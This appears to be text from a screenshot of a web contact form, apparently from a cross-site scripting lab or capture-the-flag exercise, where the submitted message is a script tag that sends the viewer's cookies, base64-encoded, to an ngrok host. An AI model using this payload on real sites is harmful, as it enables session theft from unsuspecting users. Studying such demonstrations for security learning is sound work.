 The manager is busy right now! Please write your message
below and we'll deliver it to the manager:
<script>fetch('http://0.tcp.ngrok.io:18605
/steal?cookie=' + btoa(document.cookie));
</script>
Ievis Chaeqirelle
Send
Your message is delivered successfully!